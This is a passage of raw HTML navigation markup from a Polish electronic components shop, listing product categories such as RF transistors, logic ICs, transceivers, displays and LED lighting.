nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-1 mega-col-level-4 col-xs-12"><div id="17699904011173166879" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/rf-and-microwave/tranzystory-rf/rf-bjt" target="_self"   class=" nav-anchor"><span>RF BJT</span></a></div></div></div></div></div></div></div></div></div><div id="17699904011345851403" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/polprzewodniki/rf-and-microwave/synthesizers" target="_self"   class=" nav-anchor"><span>Synthesizers</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-1 mega-col-level-4 col-xs-12"><div id="1769990401972937381" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/rf-and-microwave/synthesizers/direct-digital-synthesizers" target="_self"   class=" nav-anchor"><span>Direct Digital Synthesizers</span></a></div></div></div></div></div></div></div></div></div><div id="1769990401970105151" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/polprzewodniki/rf-and-microwave/transformers" target="_self"   class=" nav-anchor"><span>Transformers</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-1 mega-col-level-4 col-xs-12"><div id="1769990401460956477" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/rf-and-microwave/transformers/rf-transformers" target="_self"   class=" nav-anchor"><span>RF Transformers</span></a></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="17699904011528819675" class=" nav-item level2 submenu-alignleft subgroup  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/polprzewodniki/logika-standardowa-i-specjalistyczna" target="_self"   class=" nav-anchor subitems-group"><span>Logika standardowa i specjalistyczna</span><span class="opener"></span></a><div class=" submenu dropdown-mega" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level3 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-4 mega-col-level-3 col-xs-12"><div id="17699904012032933703" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/polprzewodniki/logika-standardowa-i-specjalistyczna/error-detection-and-correction" target="_self"   class=" nav-anchor"><span>Error Detection and Correction</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-2 mega-col-level-4 col-xs-12"><div id="17699904011080453121" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/logika-standardowa-i-specjalistyczna/error-detection-and-correction/error-correction" target="_self"   class=" nav-anchor"><span>Error Correction</span></a></div><div id="1769990401406481425" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/logika-standardowa-i-specjalistyczna/error-detection-and-correction/parity-generators-and-checkers" target="_self"   class=" nav-anchor"><span>Parity Generators and Checkers</span></a></div></div></div></div></div></div></div></div></div><div id="17699904011928975305" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/polprzewodniki/logika-standardowa-i-specjalistyczna/inne" target="_self"   class=" nav-anchor"><span>Inne</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-1 mega-col-level-4 col-xs-12"><div id="1769990401761545442" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/logika-standardowa-i-specjalistyczna/inne/logika-rozne" target="_self"   class=" nav-anchor"><span>Logika różne </span></a></div></div></div></div></div></div></div></div></div><div id="1769990401999867220" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/polprzewodniki/logika-standardowa-i-specjalistyczna/logika-specjalistyczna" target="_self"   class=" nav-anchor"><span>Logika specjalistyczna </span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-10 mega-col-level-4 col-xs-12"><div id="1769990401909891345" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/logika-standardowa-i-specjalistyczna/logika-specjalistyczna/alu" target="_self"   class=" nav-anchor"><span>ALU</span></a></div><div id="1769990401923443392" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/logika-standardowa-i-specjalistyczna/logika-specjalistyczna/bufory-i-sterowniki-liniowe" target="_self"   class=" nav-anchor"><span>Bufory i sterowniki Liniowe </span></a></div><div id="1769990401749210366" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/logika-standardowa-i-specjalistyczna/logika-specjalistyczna/counter-shift-registers" target="_self"   class=" nav-anchor"><span>Counter Shift Registers</span></a></div><div id="17699904011283060291" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/logika-standardowa-i-specjalistyczna/logika-specjalistyczna/decoders-and-demuxes" target="_self"   class=" nav-anchor"><span>Decoders and Demuxes</span></a></div><div id="176999040131526635" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/logika-standardowa-i-specjalistyczna/logika-specjalistyczna/encoders" target="_self"   class=" nav-anchor"><span>Encoders</span></a></div><div id="1769990401113874048" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/logika-standardowa-i-specjalistyczna/logika-specjalistyczna/level-translators" target="_self"   class=" nav-anchor"><span>Level Translators</span></a></div><div id="1769990401609838446" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/logika-standardowa-i-specjalistyczna/logika-specjalistyczna/logic-adders-and-subtractors" target="_self"   class=" nav-anchor"><span>Logic Adders and Subtractors</span></a></div><div id="17699904012010391204" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/logika-standardowa-i-specjalistyczna/logika-specjalistyczna/logic-comparators" target="_self"   class=" nav-anchor"><span>Logic Comparators</span></a></div><div id="17699904011114127921" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/logika-standardowa-i-specjalistyczna/logika-specjalistyczna/monostable-multivibrators" target="_self"   class=" nav-anchor"><span>Monostable Multivibrators</span></a></div><div id="17699904011398136303" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/logika-standardowa-i-specjalistyczna/logika-specjalistyczna/multiplexers" target="_self"   class=" nav-anchor"><span>Multiplexers</span></a></div></div></div></div></div></div></div></div></div><div id="17699904011785817622" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/polprzewodniki/logika-standardowa-i-specjalistyczna/standard-logic" target="_self"   class=" nav-anchor"><span>Standard Logic</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-5 mega-col-level-4 col-xs-12"><div id="17699904011626866162" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/logika-standardowa-i-specjalistyczna/standard-logic/flip-flops" target="_self"   class=" nav-anchor"><span>Flip Flops</span></a></div><div id="1769990401251154205" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/logika-standardowa-i-specjalistyczna/standard-logic/gates" target="_self"   class=" nav-anchor"><span>Gates</span></a></div><div id="17699904011390054004" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/logika-standardowa-i-specjalistyczna/standard-logic/inverters-and-schmitt-triggers" target="_self"   class=" nav-anchor"><span>Inverters and Schmitt Triggers</span></a></div><div id="17699904011061927450" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/logika-standardowa-i-specjalistyczna/standard-logic/latches" target="_self"   class=" nav-anchor"><span>Latches</span></a></div><div id="17699904011310117978" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/logika-standardowa-i-specjalistyczna/standard-logic/rejestry" target="_self"   class=" nav-anchor"><span>Rejestry </span></a></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="17699904012116987008" class=" nav-item level2 submenu-alignleft subgroup  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/polprzewodniki/transceivers" target="_self"   class=" nav-anchor subitems-group"><span>Transceivers</span><span class="opener"></span></a><div class=" submenu dropdown-mega" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level3 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-5 mega-col-level-3 col-xs-12"><div id="17699904012086277154" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/polprzewodniki/transceivers/gps" target="_self"   class=" nav-anchor"><span>GPS</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-1 mega-col-level-4 col-xs-12"><div id="17699904011879433934" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/transceivers/gps/odbiorniki-gps" target="_self"   class=" nav-anchor"><span>Odbiorniki GPS</span></a></div></div></div></div></div></div></div></div></div><div id="1769990401829462852" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/polprzewodniki/transceivers/infrared-data-communications" target="_self"   class=" nav-anchor"><span>Infrared Data Communications</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-2 mega-col-level-4 col-xs-12"><div id="1769990401437968203" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/transceivers/infrared-data-communications/ir-remote-receivers" target="_self"   class=" nav-anchor"><span>IR Remote Receivers</span></a></div><div id="1769990401823018437" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/transceivers/infrared-data-communications/irda-transceivers" target="_self"   class=" nav-anchor"><span>IrDA Transceivers</span></a></div></div></div></div></div></div></div></div></div><div id="17699904011859109567" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/polprzewodniki/transceivers/interfejsy" target="_self"   class=" nav-anchor"><span>Interfejsy </span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-4 mega-col-level-4 col-xs-12"><div id="17699904011063899266" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/transceivers/interfejsy/bus-line-transceivers" target="_self"   class=" nav-anchor"><span>Bus Line Transceivers</span></a></div><div id="17699904011836563065" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/transceivers/interfejsy/dtmf-transceivers" target="_self"   class=" nav-anchor"><span>DTMF Transceivers</span></a></div><div id="1769990401106214352" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/transceivers/interfejsy/lin-transceivers" target="_self"   class=" nav-anchor"><span>LIN Transceivers</span></a></div><div id="17699904011670056020" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/transceivers/interfejsy/usb-transceivers" target="_self"   class=" nav-anchor"><span>USB Transceivers</span></a></div></div></div></div></div></div></div></div></div><div id="17699904011358609162" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/polprzewodniki/transceivers/inne" target="_self"   class=" nav-anchor"><span>Inne</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-1 mega-col-level-4 col-xs-12"><div id="17699904012113430613" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/transceivers/inne/transceivers-misc" target="_self"   class=" nav-anchor"><span>Transceivers Misc</span></a></div></div></div></div></div></div></div></div></div><div id="17699904011366043715" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/polprzewodniki/transceivers/standard-logic" target="_self"   class=" nav-anchor"><span>Standard Logic</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-1 mega-col-level-4 col-xs-12"><div id="1769990401507015303" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/transceivers/standard-logic/bus-transceivers" target="_self"   class=" nav-anchor"><span>Bus Transceivers</span></a></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="vesitem-814471769990400444290929" class=" nav-item level1 nav-1-2 submenu-alignleft subhover  dropdown-submenu  category-item"   data-hovercaret="fa-angle-left" data-caret="fa-angle-right" data-animation-in="fadeIn"><a href="https://www.cbtg.pl/optoelektronika-oswietlenie-wyswietlacze" target="_self"   class=" nav-anchor"><span>Optoelektronika, Oświetlenie, Wyświetlacze</span><i class="ves-caret fa fa-angle-right"></i><span class="opener"></span></a><div class=" submenu dropdown-menu animated fadeIn" data-width="400px" data-animation-in="fadeIn" style="width:400px; display: none;background-color:#f7f7f7;animation-duration: 0.5s;-webkit-animation-duration: 0.5s; display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level2 nav-dropdown ves-column1 content-type-parentcat"><div class="item-content1"><div class="mega-col mega-col-3 mega-col-level-2 col-xs-12"><div id="17699904012095229046" class=" nav-item level2 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/optoelektronika-oswietlenie-wyswietlacze/wyswietlacze" target="_self"   class=" nav-anchor"><span>Wyświetlacze </span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level3 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-5 mega-col-level-3 col-xs-12"><div id="1769990401752636657" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/optoelektronika-oswietlenie-wyswietlacze/wyswietlacze/moduly-wyswietlaczy" target="_self"   class=" nav-anchor"><span>Moduły wyświetlaczy </span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-5 mega-col-level-4 col-xs-12"><div id="17699904011255671215" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/optoelektronika-oswietlenie-wyswietlacze/wyswietlacze/moduly-wyswietlaczy/wyswietlacze-crt" target="_self"   class=" nav-anchor"><span>Wyświetlacze CRT</span></a></div><div id="1769990401665088715" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/optoelektronika-oswietlenie-wyswietlacze/wyswietlacze/moduly-wyswietlaczy/moduly-oled" target="_self"   class=" nav-anchor"><span>Moduły OLED</span></a></div><div id="17699904011619749119" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/optoelektronika-oswietlenie-wyswietlacze/wyswietlacze/moduly-wyswietlaczy/moduly-graficzne" target="_self"   class=" nav-anchor"><span>Moduły graficzne</span></a></div><div id="17699904012145783841" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/optoelektronika-oswietlenie-wyswietlacze/wyswietlacze/moduly-wyswietlaczy/tft-modules" target="_self"   class=" nav-anchor"><span>Moduły TFT</span></a></div><div id="1769990401777730893" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/optoelektronika-oswietlenie-wyswietlacze/wyswietlacze/moduly-wyswietlaczy/vacuum-fluorescent-displays" target="_self"   class=" nav-anchor"><span>Vacuum Fluorescent Displays</span></a></div></div></div></div></div></div></div></div></div><div id="17699904011610075098" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/optoelektronika-oswietlenie-wyswietlacze/wyswietlacze/sterowniki" target="_self"   class=" nav-anchor"><span>Sterowniki</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-4 mega-col-level-4 col-xs-12"><div id="17699904011215653384" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/optoelektronika-oswietlenie-wyswietlacze/wyswietlacze/sterowniki/ccfl-inverters" target="_self"   class=" nav-anchor"><span>CCFL Inverters</span></a></div><div id="1769990401930513948" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/optoelektronika-oswietlenie-wyswietlacze/wyswietlacze/sterowniki/sterowniki-wyswietlacza" target="_self"   class=" nav-anchor"><span>Sterowniki Wyświetlacza </span></a></div><div id="1769990401980925124" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/optoelektronika-oswietlenie-wyswietlacze/wyswietlacze/sterowniki/sterowniki-lcd" target="_self"   class=" nav-anchor"><span>Sterowniki LCD</span></a></div><div id="17699904011152368020" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/optoelektronika-oswietlenie-wyswietlacze/wyswietlacze/sterowniki/plasma-drivers" target="_self"   class=" nav-anchor"><span>Plasma Drivers</span></a></div></div></div></div></div></div></div></div></div><div id="1769990401894737595" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/optoelektronika-oswietlenie-wyswietlacze/wyswietlacze/wyswietlacze-lcd" target="_self"   class=" nav-anchor"><span>Wyświetlacze LCD</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-3 mega-col-level-4 col-xs-12"><div id="1769990401730460169" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/optoelektronika-oswietlenie-wyswietlacze/wyswietlacze/wyswietlacze-lcd/lcd-character-modules" target="_self"   class=" nav-anchor"><span>LCD Character Modules</span></a></div><div id="17699904011474550793" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/optoelektronika-oswietlenie-wyswietlacze/wyswietlacze/wyswietlacze-lcd/lcd-monitors" target="_self"   class=" nav-anchor"><span>LCD Monitors</span></a></div><div id="17699904011150958949" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/optoelektronika-oswietlenie-wyswietlacze/wyswietlacze/wyswietlacze-lcd/wyswietlacze-dotykowe-lcd" target="_self"   class=" nav-anchor"><span>Wyświetlacze dotykowe LCD</span></a></div></div></div></div></div></div></div></div></div><div id="17699904011073988788" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/optoelektronika-oswietlenie-wyswietlacze/wyswietlacze/wyswietlacze-led" target="_self"   class=" nav-anchor"><span>Wyświetlacze LED</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-3 mega-col-level-4 col-xs-12"><div id="1769990401259041094" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/optoelektronika-oswietlenie-wyswietlacze/wyswietlacze/wyswietlacze-led/led-displays-dot-matrix" target="_self"   class=" nav-anchor"><span>LED Displays Dot Matrix</span></a></div><div id="17699904011216711597" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/optoelektronika-oswietlenie-wyswietlacze/wyswietlacze/wyswietlacze-led/led-displays-segmented" target="_self"   class=" nav-anchor"><span>LED Displays Segmented</span></a></div><div id="17699904012049265365" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/optoelektronika-oswietlenie-wyswietlacze/wyswietlacze/wyswietlacze-led/led-light-bars-arrays-and-bar-graphs" target="_self"   class=" nav-anchor"><span>LED Light Bars Arrays and Bar Graphs</span></a></div></div></div></div></div></div></div></div></div><div id="17699904011177662121" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/optoelektronika-oswietlenie-wyswietlacze/wyswietlacze/inne" target="_self"   class=" nav-anchor"><span>Inne</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-2 mega-col-level-4 col-xs-12"><div id="176999040130120677" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/optoelektronika-oswietlenie-wyswietlacze/wyswietlacze/inne/rozne-wyswietlacze" target="_self"   class=" nav-anchor"><span>Różne Wyświetlacze </span></a></div><div id="1769990401817972534" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/optoelektronika-oswietlenie-wyswietlacze/wyswietlacze/inne/projektory" target="_self"   class=" nav-anchor"><span>Projektory </span></a></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="176999040137967987" class=" nav-item level2 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/optoelektronika-oswietlenie-wyswietlacze/leds-and-led-lighting" target="_self"   class=" nav-anchor"><span>LEDs and LED Lighting</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level3 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-6 mega-col-level-3 col-xs-12"><div id="17699904011392508356" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/optoelektronika-oswietlenie-wyswietlacze/leds-and-led-lighting/led-accessories" target="_self"   class=" nav-anchor"><span>LED Accessories</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-3 mega-col-level-4 col-xs-12"><div id="17699904011945264114" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/optoelektronika-oswietlenie-wyswietlacze/leds-and-led-lighting/led-accessories/led-accessories" target="_self"   class=" nav-anchor"><span>LED Accessories</span></a></div><div id="17699904011277005522" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/optoelektronika-oswietlenie-wyswietlacze/leds-and-led-lighting/led-accessories/led-light-pipes" target="_self"   class=" nav-anchor"><span>LED Light Pipes</span></a></div><div id="17699904011459517971" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/optoelektronika-oswietlenie-wyswietlacze/leds-and-led-lighting/led-accessories/optical-lenses" target="_self"   class=" nav-anchor"><span>Optical Lenses</span></a></div></div></div></div></div></div></div></div></div><div id="176999040151153202" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/optoelektronika-oswietlenie-wyswietlacze/leds-and-led-lighting/led-displays" target="_self"   class=" nav-anchor"><span>LED Displays</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-3 mega-col-level-4 col-xs-12"><div id="1769990401742232719" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/optoelektronika-oswietlenie-wyswietlacze/leds-and-led-lighting/led-displays/led-displays-dot-matrix" target="_self"   class=" nav-anchor"><span>LED Displays Dot Matrix</span></a></div><div id="17699904011210366026" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/optoelektronika-oswietlenie-wyswietlacze/leds-and-led-lighting/led-displays/led-displays-segmented" target="_self"   class=" nav-anchor"><span>LED Displays Segmented</span></a></div><div id="1769990401993899515" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/optoelektronika-oswietlenie-wyswietlacze/leds-and-led-lighting/led-displays/led-light-bars-arrays-and-bar-graphs" target="_self"   class=" nav-anchor"><span>LED Light Bars Arrays and Bar Graphs</span></a></div></div></div></div></div></div></div></div></div><div id="17699904011865131409" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/optoelektronika-oswietlenie-wyswietlacze/leds-and-led-lighting/led-drivers-and-power-supplies" target="_self"   class=" nav-anchor"><span>LED Drivers and Power Supplies</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-2 mega-col-level-4 col-xs-12"><div id="17699904012095012368" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/optoelektronika-oswietlenie-wyswietlacze/leds-and-led-lighting/led-drivers-and-power-supplies/led-drivers" target="_self"   class=" nav-anchor"><span>LED Drivers</span></a></div><div id="1769990401882628400" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  